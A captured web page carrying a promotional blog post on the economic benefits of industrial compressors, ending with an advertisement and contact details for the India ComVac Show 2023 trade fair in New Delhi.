

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topicseveryday.com/agency-news/driving-force-the-economic-impact-of-the-compressor/
body_size: 14688
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://topicseveryday.com/wp-content/cache/autoptimize/css/autoptimize_6ec7f080fd29532d436415b44b820a07.css" rel="stylesheet"><title>Driving Force: The Economic Impact of the Compressor - Topics EveryDay</title><link rel="canonical" href="https://topicseveryday.com/agency-news/driving-force-the-economic-impact-of-the-compressor/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Driving Force: The Economic Impact of the Compressor - Topics EveryDay" /><meta property="og:description" content="In the world of industry and manufacturing, the compressor stands as a powerful driving force with a significant economic impact. This unsung hero plays a vital role in countless applications, ranging from automotive production to energy generation. In this interactive blog, we will explore the fascinating world of compressors and uncover the economic benefits they [&hellip;]" /><meta property="og:url" content="https://topicseveryday.com/agency-news/driving-force-the-economic-impact-of-the-compressor/" /><meta property="og:site_name" content="Topics EveryDay" /><meta property="article:published_time" content="2023-06-17T07:27:33+00:00" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://topicseveryday.com/agency-news/driving-force-the-economic-impact-of-the-compressor/#article","isPartOf":{"@id":"https://topicseveryday.com/agency-news/driving-force-the-economic-impact-of-the-compressor/"},"author":{"name":"admin","@id":"https://topicseveryday.com/#/schema/person/e075c95ce9fcb60b9a1b7f4d8128bbc4"},"headline":"Driving Force: The Economic Impact of the Compressor","datePublished":"2023-06-17T07:27:33+00:00","mainEntityOfPage":{"@id":"https://topicseveryday.com/agency-news/driving-force-the-economic-impact-of-the-compressor/"},"wordCount":619,"publisher":{"@id":"https://topicseveryday.com/#organization"},"image":{"@id":"https://topicseveryday.com/agency-news/driving-force-the-economic-impact-of-the-compressor/#primaryimage"},"thumbnailUrl":"https://topicseveryday.com/wp-content/uploads/2023/06/168698685444965245242.1686986539744_content_featured_img.png","articleSection":["Agency News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://topicseveryday.com/agency-news/driving-force-the-economic-impact-of-the-compressor/","url":"https://topicseveryday.com/agency-news/driving-force-the-economic-impact-of-the-compressor/","name":"Driving Force: The Economic Impact of the Compressor - Topics EveryDay","isPartOf":{"@id":"https://topicseveryday.com/#website"},"primaryImageOfPage":{"@id":"https://topicseveryday.com/agency-news/driving-force-the-economic-impact-of-the-compressor/#primaryimage"},"image":{"@id":"https://topicseveryday.com/agency-news/driving-force-the-economic-impact-of-the-compressor/#primaryimage"},"thumbnailUrl":"https://topicseveryday.com/wp-content/uploads/2023/06/168698685444965245242.1686986539744_content_featured_img.png","datePublished":"2023-06-17T07:27:33+00:00","breadcrumb":{"@id":"https://topicseveryday.com/agency-news/driving-force-the-economic-impact-of-the-compressor/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://topicseveryday.com/agency-news/driving-force-the-economic-impact-of-the-compressor/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://topicseveryday.com/agency-news/driving-force-the-economic-impact-of-the-compressor/#primaryimage","url":"https://topicseveryday.com/wp-content/uploads/2023/06/168698685444965245242.1686986539744_content_featured_img.png","contentUrl":"https://topicseveryday.com/wp-content/uploads/2023/06/168698685444965245242.1686986539744_content_featured_img.png","width":807,"height":655},{"@type":"BreadcrumbList","@id":"https://topicseveryday.com/agency-news/driving-force-the-economic-impact-of-the-compressor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://topicseveryday.com/"},{"@type":"ListItem","position":2,"name":"Driving Force: The Economic Impact of the Compressor"}]},{"@type":"WebSite","@id":"https://topicseveryday.com/#website","url":"https://topicseveryday.com/","name":"Topics EveryDay","description":"","publisher":{"@id":"https://topicseveryday.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topicseveryday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://topicseveryday.com/#organization","name":"Topics EveryDay","url":"https://topicseveryday.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://topicseveryday.com/#/schema/logo/image/","url":"https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_logo.png","contentUrl":"https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_logo.png","width":300,"height":169,"caption":"Topics EveryDay"},"image":{"@id":"https://topicseveryday.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://topicseveryday.com/#/schema/person/e075c95ce9fcb60b9a1b7f4d8128bbc4","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://topicseveryday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6be411a6d0f7b01ba2c4803c9a00e5f9b7217beca69d3196391be82ee712ac1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6be411a6d0f7b01ba2c4803c9a00e5f9b7217beca69d3196391be82ee712ac1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://topicseveryday.com"],"url":"https://topicseveryday.com/author/topicseveryday/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Topics EveryDay &raquo; Feed" href="https://topicseveryday.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Topics EveryDay &raquo; Comments Feed" href="https://topicseveryday.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://topicseveryday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopicseveryday.com%2Fagency-news%2Fdriving-force-the-economic-impact-of-the-compressor%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://topicseveryday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopicseveryday.com%2Fagency-news%2Fdriving-force-the-economic-impact-of-the-compressor%2F&#038;format=xml" /><link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' /><link rel='stylesheet' id='mag-dark-fonts-css' href='//fonts.googleapis.com/css?family=DM+Serif+Display%3A400%7CMukta+Vaani%3A200%2C300%2C400%2C500%2C600%2C700%2C800%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' /> <script src="https://topicseveryday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://topicseveryday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topicseveryday.com/wp-json/wp/v2/posts/1437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topicseveryday.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://topicseveryday.com/?p=1437' /><link rel="icon" href="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_favicon.png" sizes="32x32" /><link rel="icon" href="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_favicon.png" /><meta name="msapplication-TileImage" content="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_favicon.png" /><style id="wp-custom-css">.container-fluid {
    max-width: 1280px; }
.mg-nav-widget-area #searchform {
	max-width: 300px;
	float: right; }
.mg-nav-widget-area #searchform .btn {
	background: #1151d3; }
.mg-headwidget .navbar-wp {
	padding: 0px; }
.navbar-wp .navbar-nav > li> a.homebtn {
    padding: 7.5px 22px; }
.owl-carousel .owl-controls .owl-buttons div i {
    font-size: 32px; }
.navbar-wp .dropdown-menu > li > a {
	 	color: #bfbfbf; }
.mg-headwidget .navbar-wp .navbar-nav > li> a {	padding: 7.5px 16px; }

.mg-blog-date,
.mg-blog-meta a.auth { 
display: none; }

/* Color */
.mg-posts-sec .small-post-content h5 a:hover, .featured_cat_slider a:hover {
    color: #999; }
.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2::before {
border-left-color: #1151d3;
border-color: transparent transparent transparent #1151d3; }
.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2::before { 
display: none; }

/* XMLFeed */
.item_info.header {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
max-width: 1024px;
margin: 0px auto; }

.itemcontainer.header {
	max-width: 1024px;
	margin: 10px auto; }

/* Header */
.itemcontainer.header {
	display: flex;
  flex-wrap: wrap;
  justify-content: center; }

.itemcontainer.header .iteminner {
	position: relative;
	width: 49%;
  margin: 0px 0.5% 10px 0.5%;
  border: 1px solid #fff;
	background-color: #fff;
  flex-direction: column;
	padding: 7px 10px 7px 10px; }

.itemcontainer.header .iteminner .itemlinkout .itemmiddle {
	min-height: auto; }

/* Footer */
.item_info.footer {
max-width: 1250px;
margin: 0px auto; } 

.itemcontainer.footer {
	max-width: 1250px;
	margin: 15px auto 15px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between; }

.itemcontainer.footer .iteminner {
position: relative;
    border: 1px solid #fff;
	background-color: #fff;
    padding: 10px 18px;
	margin-bottom: 15px;
    flex: 1 0 24%;
    height: auto;
    max-width: 290px; }
.itemcontainer.footer .iteminner .itemlinkout .itemmiddle {
    min-height: 100px; }

.itemcontainer.footer .iteminner .itemlinkout .itemreadmore {
   background: url(https://amazingtopics.co/wp-content/uploads/2021/11/topedarw-white.png) no-repeat 170px 12px;
	background-size: 18px; 
	background-color: #252525; }

.itemcontainer.footer .iteminner .itemlinkout .itemimg {
    margin-bottom: 15px;
    max-height: 100px;
    width: auto;
    min-height: 100px;}

/* Common  */
.itemcontainer .iteminner .itemlinkout {
	margin-bottom: 30px; }

.itemcontainer .iteminner .itemlinkout .itemmiddle .itemdesc {
	font-size: 14px;
  font-weight: 400;
	color: #696969; }

.itemcontainer .iteminner .itemlinkout .itemmiddle .itemsite {
	font-size: 14px;
  font-weight: 400;
	color: #404040; }

.itemcontainer .iteminner .itemlinkout:hover { text-decoration: none; }

.itemcontainer .iteminner .itemlinkout .itemmiddle .itemtitle {
	font-size: 18px;
	font-weight: 600;
	line-height: 1.3em;
  color: #252525; }

.itemcontainer .iteminner .itemlinkout .itemreadmore {
	margin-left: 0px;
	background-size: 20px;
	width: 100%;
    background-color: #252525;
    color: #fff;
    padding: 5px 21px;
    font-size: 20px;
	text-align: center;
    text-transform: uppercase;
    margin-bottom: 0px;
	font-weight: 600; }
.itemcontainer .iteminner:hover .itemlinkout .itemreadmore {
	background-color: #1151d3; } 

@media only screen and (max-width: 768px) and (min-width: 320px)  {
	.mg-nav-widget-area #searchform {
		float: none;
		margin: 15px auto 0px; }
.itemcontainer.header,
.itemcontainer.footer {
	display: block; }
.itemcontainer.header .iteminner {
    width: 100%; }
	
}


span.post-edit-link {
    display: none;
}

.post-share {
    display: none;
}

span.post-form {
    display: none;
}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1437 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-newsup wp-child-theme-mag-dark ta-hide-date-author-in-list" ><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Skip to content</a><div class="wrapper" id="custom-background-css"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12"><ul class="info-left"></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://topicseveryday.com/wp-content/themes/mag-dark/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:#080808;" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"> <a href="https://topicseveryday.com/" class="navbar-brand" rel="home"><img width="300" height="169" src="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_logo.png" class="custom-logo" alt="Topics EveryDay" decoding="async" fetchpriority="high" /></a></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row"><div class="m-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://topicseveryday.com"><span class="fa fa-home"></span></a><div class="dropdown ml-auto show mg-search-box pr-3"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://topicseveryday.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Search" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fas fa-search"></i> </button> </span></div></form></div></div> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main-menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://topicseveryday.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a class="nav-link" title="Automobile" href="https://topicseveryday.com/category/automobile/">Automobile</a></li><li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a class="nav-link" title="Business &amp; Finance" href="https://topicseveryday.com/category/business-finance/">Business &amp; Finance</a></li><li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a class="nav-link" title="Education" href="https://topicseveryday.com/category/education/">Education</a></li><li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a class="nav-link" title="Fashion" href="https://topicseveryday.com/category/fashion/">Fashion</a></li><li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a class="nav-link" title="Health" href="https://topicseveryday.com/category/health/">Health</a></li><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a class="nav-link" title="Home &amp; Garden" href="https://topicseveryday.com/category/home-garden/">Home &amp; Garden</a></li><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a class="nav-link" title="Job" href="https://topicseveryday.com/category/job/">Job</a></li><li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a class="nav-link" title="Tech &amp; Gadgets" href="https://topicseveryday.com/category/tech-gadgets/">Tech &amp; Gadgets</a></li><li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a class="nav-link" title="Travel &amp; Lifestyle" href="https://topicseveryday.com/category/travel-lifestyle/">Travel &amp; Lifestyle</a></li></ul></div></div><div class="d-none d-lg-block pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://topicseveryday.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Search" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fas fa-search"></i> </button> </span></div></form></div></div></div></div></nav></div></header><div class="clearfix"></div><main id="content" class="single-class content"><div class="container-fluid"><div class="row"><div class="col-lg-9 col-md-8"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://topicseveryday.com/category/agency-news/" alt="View all posts in Agency News"> Agency News </a></div><h1 class="title single"> <a title="Permalink to: Driving Force: The Economic Impact of the Compressor"> Driving Force: The Economic Impact of the Compressor</a></h1></div> <img width="807" height="655" src="https://topicseveryday.com/wp-content/uploads/2023/06/168698685444965245242.1686986539744_content_featured_img.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://topicseveryday.com/wp-content/uploads/2023/06/168698685444965245242.1686986539744_content_featured_img.png 807w, https://topicseveryday.com/wp-content/uploads/2023/06/168698685444965245242.1686986539744_content_featured_img-300x243.png 300w, https://topicseveryday.com/wp-content/uploads/2023/06/168698685444965245242.1686986539744_content_featured_img-768x623.png 768w" sizes="(max-width: 807px) 100vw, 807px" /><article class="page-content-single small single"><p><span style="font-weight: 400">In the world of industry and manufacturing, the compressor stands as a powerful driving force with a significant economic impact. This unsung hero plays a vital role in countless applications, ranging from automotive production to energy generation. In this interactive blog, we will explore the fascinating world of compressors and uncover the economic benefits they bring, shedding light on their influence on productivity, efficiency, and profitability.</span></p><p></p><p><strong>Productivity Boost: Empowering Industrial Operations</strong></p><p><span style="font-weight: 400">Compressors are the workhorses that power industrial operations, supplying a steady stream of compressed air for various tools and machinery. Their ability to deliver high-pressure air enables faster and more efficient production processes. By facilitating rapid and precise operations, compressors significantly enhance productivity, allowing businesses to meet increasing demands and capitalize on growth opportunities.</span></p><p></p><p><strong>Energy Efficiency: Reducing Operational Costs</strong></p><p><span style="font-weight: 400">The economic impact of compressors extends beyond productivity gains. These machines are engineered to maximize energy efficiency, ensuring optimal power consumption. Advanced compressor technologies, such as variable speed drives and energy recovery systems, reduce energy waste and lower operational costs. By minimizing energy consumption, businesses can allocate their resources more effectively, improving their bottom line and enhancing their competitive edge.</span></p><p></p><p><strong>Reliability and Maintenance: Minimizing Downtime</strong></p><p><span style="font-weight: 400">In industrial settings, downtime translates into revenue losses. Compressors, renowned for their reliability, play a critical role in minimizing unplanned downtime. With regular maintenance and proactive servicing, compressors operate at peak performance, reducing the risk of breakdowns and production interruptions. This reliability translates into increased uptime, enabling businesses to meet customer demands and fulfill orders on time.</span></p><p></p><p><strong>Economic Sustainability: Promoting Environmental Responsibility</strong></p><p><span style="font-weight: 400">The economic impact of compressors goes hand in hand with environmental responsibility. Compressors that adhere to energy efficiency standards and utilize sustainable technologies contribute to a greener future. By reducing carbon footprints and minimizing environmental impact, businesses demonstrate their commitment to sustainability, aligning with evolving market trends and consumer expectations.</span></p><p></p><p><strong>Business Growth: Unlocking New Opportunities</strong></p><p><span style="font-weight: 400">The economic impact of compressors extends beyond immediate gains. By leveraging the power of compressed air, businesses can diversify their offerings and explore new opportunities. Compressed air serves as a versatile utility, enabling innovative applications in fields like automation, robotics, and pneumatic machinery. By harnessing the capabilities of compressors, businesses can expand their product lines, penetrate new markets, and fuel long-term growth.</span></p><p></p><p><strong>Conclusion:</strong></p><p><span style="font-weight: 400">The compressor, often operating behind the scenes, plays a crucial role in driving economic growth and success. Its impact goes beyond productivity gains, encompassing energy efficiency, reliability, sustainability, and business expansion. By embracing advanced compressor technologies and leveraging their economic benefits, industries can unlock new realms of productivity, reduce operational costs, and position themselves as leaders in a competitive market. The compressor stands tall as a driving force, empowering businesses to reach new heights of economic prosperity and fostering a future of innovation and profitability.</span></p><p><a href="https://acem7.com/"><span style="font-weight: 400">ACEXM7</span></a><span style="font-weight: 400">, a prominent industrial expo organizer, recognizes the importance of showcasing these cutting-edge advancements, and as such, has announced the</span><a href="http://www.indiacomvacshow.in/"><span style="font-weight: 400"> </span><span style="font-weight: 400">India ComVac Show 2023</span></a><span style="font-weight: 400">. The three-day show, set to take place from 24</span><span style="font-weight: 400">th</span><span style="font-weight: 400"> to 26</span><span style="font-weight: 400">th</span><span style="font-weight: 400"> August at the Pragati Maidan in New Delhi, will serve as an ideal forum for professionals in the Compressor and Vacuum industry to connect, learn, and network.</span></p><p><span style="font-weight: 400">&#8220;We at India ComVac Show 2023 are on a mission to make India self-reliable, forging a path towards energy independence and economic sovereignty. Join us as we revolutionize the compressor and vacuum industry and contribute to India&#8217;s growth on a national scale.&rdquo; &ndash; Shikha Chouhan, VP &#8211; Conference, Ace Exhibition Group.</span></p><p><span style="font-weight: 400">To learn more about the show, please visit:</span></p><p><strong>ACEXM7 Website:</strong><a href="http://www.acem7.com"><strong> </strong><strong>www.acem7.com</strong></a></p><p><strong>India ComVac Show 2023 Website:</strong><a href="http://www.indiacomvacshow.in"><strong> </strong><strong>www.indiacomvacshow.in</strong></a></p><p><span style="font-weight: 400">You can also connect on:</span></p><p><strong>Kumar Deepak &#8211; 9911607755 or </strong><strong><a href="/cdn-cgi/l/email-protection#99eaf8f5fcead9f8fafcf4aeb7faf6f4"><span class="__cf_email__" data-cfemail="1a697b767f695a7b797f772d34797577">[email&#160;protected]</span></a><br /></strong></p><p><strong>Shikha Chouhan &#8211; 8448015101 or </strong><strong><a href="/cdn-cgi/l/email-protection#d3a0bbbab8bbb293b2b0b6bee4fdb0bcbe"><span class="__cf_email__" data-cfemail="3d4e555456555c7d5c5e58500a135e5250">[email&#160;protected]</span></a><br /></strong></p> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftopicseveryday.com%2Fagency-news%2Fdriving-force-the-economic-impact-of-the-compressor%2F" class="link facebook" target="_blank" > <i class="fab fa-facebook"></i> </a> <a href="https://twitter.com/share?url=https%3A%2F%2Ftopicseveryday.com%2Fagency-news%2Fdriving-force-the-economic-impact-of-the-compressor%2F&#038;text=Driving%20Force%3A%20The%20Economic%20Impact%20of%20the%20Compressor" class="link x-twitter" target="_blank"> <i class="fa-brands fa-x-twitter"></i> </a> <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank"> <i class="fas fa-envelope"></i> </a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftopicseveryday.com%2Fagency-news%2Fdriving-force-the-economic-impact-of-the-compressor%2F&#038;title=Driving%20Force%3A%20The%20Economic%20Impact%20of%20the%20Compressor" class="link linkedin" target="_blank" > <i class="fab fa-linkedin"></i> </a> <a href="https://telegram.me/share/url?url=https%3A%2F%2Ftopicseveryday.com%2Fagency-news%2Fdriving-force-the-economic-impact-of-the-compressor%2F&#038;text&#038;title=Driving%20Force%3A%20The%20Economic%20Impact%20of%20the%20Compressor" class="link telegram" target="_blank" > <i class="fab fa-telegram"></i> </a> <a href="javascript:pinIt();" class="link pinterest"> <i class="fab fa-pinterest"></i> </a> <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i> </a></div></div><div class="clearfix mb-3"></div><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://topicseveryday.com/agency-news/the-versatility-of-sealants-unveiling-their-applications-in-construction-and-maintenance/" rel="prev">The Versatility of Sealants: Unveiling their Applications in Construction and Maintenance<div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://topicseveryday.com/agency-news/nichebrains-and-tihcl-join-forces-to-empower-manufacturing-msmes/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> nicheBrains and TIHCL Join Forces to Empower Manufacturing MSMEs</a></div></div></nav></article></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Related Post</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
 style="background-image: url('https://topicseveryday.com/wp-content/uploads/2025/12/176562234455775075975.1765545719083_content_img.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://topicseveryday.com/category/agency-news/" alt="View all posts in Agency News"> Agency News </a></div><h4 class="title"> <a href="https://topicseveryday.com/agency-news/met-institute-of-mass-media-hosts-portfolio-showcase-day-2025-celebrating-creativity-and-emerging-talent-2/" title="Permalink to: MET Institute of Mass Media Hosts Portfolio Showcase Day 2025, Celebrating Creativity and Emerging Talent"> MET Institute of Mass Media Hosts Portfolio Showcase Day 2025, Celebrating Creativity and Emerging Talent</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
 style="background-image: url('https://topicseveryday.com/wp-content/uploads/2025/12/176562222482240907887.1765604462624_content_img.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://topicseveryday.com/category/agency-news/" alt="View all posts in Agency News"> Agency News </a></div><h4 class="title"> <a href="https://topicseveryday.com/agency-news/axis-max-lifes-india-retirement-insights-summit-highlights-rising-awareness-and-shifting-retirement-behaviours/" title="Permalink to: Axis Max Life&#8217;s India Retirement Insights Summit Highlights Rising Awareness and Shifting Retirement Behaviours"> Axis Max Life&#8217;s India Retirement Insights Summit Highlights Rising Awareness and Shifting Retirement Behaviours</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
 style="background-image: url('https://topicseveryday.com/wp-content/uploads/2025/12/176562072457228982368.1765619540510_content_img.jpeg');" ><div class="mg-blog-inner"><div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://topicseveryday.com/category/agency-news/" alt="View all posts in Agency News"> Agency News </a></div><h4 class="title"> <a href="https://topicseveryday.com/agency-news/from-resistance-to-reinvention-how-sheen-ai-is-helping-traditional-jewellers-step-into-the-future/" title="Permalink to: From Resistance to Reinvention: How Sheen AI Is Helping Traditional Jewellers Step Into the Future"> From Resistance to Reinvention: How Sheen AI Is Helping Traditional Jewellers Step Into the Future</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-lg-3 col-md-4"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://topicseveryday.com/public/unlocking-the-secrets-of-casino-bonuses-and-2/">Unlocking the secrets of casino bonuses and promotions</a></li><li><a class="wp-block-latest-posts__post-title" href="https://topicseveryday.com/public/the-cultural-tapestry-of-casinos-a-reflection-of/">The cultural tapestry of casinos a reflection of society&#8217;s values and rituals</a></li><li><a class="wp-block-latest-posts__post-title" 